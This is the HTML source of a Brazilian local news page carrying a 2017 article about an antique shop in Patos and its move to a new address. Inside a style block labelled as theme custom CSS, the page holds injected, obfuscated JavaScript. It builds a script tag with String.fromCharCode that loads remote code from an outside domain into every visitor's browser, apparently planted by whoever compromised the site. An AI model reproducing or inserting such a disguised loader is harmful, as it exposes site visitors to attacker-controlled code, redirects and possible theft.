    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/",
                    "name": "Um lugar em Patos para se adquirir objetos antigos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-16915 single-format-standard wp-theme-Newsmag um-lugar-em-patos-para-se-adquirir-objetos-antigos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-16915" class="post-16915 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Cultura" class="entry-crumb" href="https://www.folhapatoense.com/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Um lugar em Patos para se adquirir objetos antigos</span></div>
                        
                        <header>
                            <h1 class="entry-title">Um lugar em Patos para se adquirir objetos antigos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-16T13:15:22-03:00" >16/07/2017 ... 13:15h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F16%2Fum-lugar-em-patos-para-se-adquirir-objetos-antigos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Um+lugar+em+Patos+para+se+adquirir+objetos+antigos %0A%0A https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg" data-caption="Carlos Afonso em seu antiquário "><img width="681" height="341" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2017/07/Patos.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Carlos Afonso"/></a><figcaption class="wp-caption-text">Carlos Afonso em seu antiquário </figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="16916" data-permalink="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/3-48/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2.jpg" data-orig-size="960,540" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gerais" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2-300x169.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2.jpg" class="alignleft wp-image-16916 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2-300x169.jpg" alt="" width="300" height="169" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2-300x169.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2-768x432.jpg 768w, https://www.folhapatoense.com/wp-content/uploads/2017/07/3-2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a>Por muitos anos o empresário Carlos Afonso Guedes, de 70 anos,  colecionou livros, vinis, gibis, relógios, rádios, souvenirs, radiolas, cartazes de filmes etc etc etc, e depois implantou na cidade o antiquário Vila de Patos, chamando a atenção pela variedade de objetos antigos que vendia.</p>
<p>Ao longo desses anos no seu antiquário Carlos Afonso já vendeu muito do que conseguiu juntar, se desfez de muito do seu acervo, mas ainda preserva muito do que ele colecionou ao longo dos anos e coisas que ele adquiriu mais recentemente: livros, vinis, rádios antigos, relógios etc, que podem ser encontrados no antiquário que agora está em novo endereço.  Saiu da Rua José Genuíno, no Centro da cidade, para a Rua Irineu Joffily, 95, no Bairro do Santo Antônio.</p>
<p style="text-align: justify;">É uma boa pedida para quem gosta de objetos antigos.</p>
<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/&quot;}' id='gallery-1' class='gallery galleryid-16915 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2017/07/1-4.jpg'><img decoding="async" width="150" height="150" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/1-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="16917" data-permalink="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/1-90/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/1-4.jpg" data-orig-size="960,540" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/1-4-300x169.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/1-4.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2017/07/2-2.jpg'><img decoding="async" width="150" height="150" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/2-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="16918" data-permalink="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/2-59/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/2-2.jpg" data-orig-size="800,531" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/2-2-300x199.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/2-2.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2017/07/4-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/4-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="16919" data-permalink="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/4-29/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/4-1.jpg" data-orig-size="960,540" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/4-1-300x169.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/4-1.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2017/07/5-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="16920" data-permalink="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/5-23/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/5-1.jpg" data-orig-size="960,540" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/5-1-300x169.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/5-1.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
